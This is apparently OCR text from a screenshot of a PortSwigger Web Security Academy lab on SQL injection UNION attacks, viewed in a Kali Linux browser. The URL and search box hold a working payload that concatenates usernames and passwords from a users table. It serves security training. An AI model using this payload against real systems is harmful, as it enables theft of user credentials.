 1 2 3 4 12:51
What is SQL Injection? Tut SQL injection UNION attac Lab: SQL injection UNION SQL injection UNION attac
HM
https://0a60008f042db9eac0de743a006900e9.web-security-academy.net/filter?category=Lifestyle'UNION+SELEC
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WebSecurity
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Lifestyle'UNION SELECT NULL,username||'~'||password FROM
users--
Refine your search:
All Accessories Corporate gifts Lifestyle Pets Tech gifts